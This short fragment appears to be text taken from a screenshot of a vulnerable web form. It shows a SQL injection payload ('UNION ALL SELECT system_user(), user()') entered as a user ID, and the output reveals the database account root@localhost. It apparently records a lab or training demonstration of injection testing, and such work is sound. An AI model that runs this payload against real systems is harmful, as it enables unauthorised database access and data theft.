 User ID:
Submit
ID: a' UNION ALL SELECT system_user(), user();#
First name: Tyler
Surname: Baywolf
ID: a' UNION ALL SELECT system_user(), user();#
First name: root@localhost
Surname: root@localhost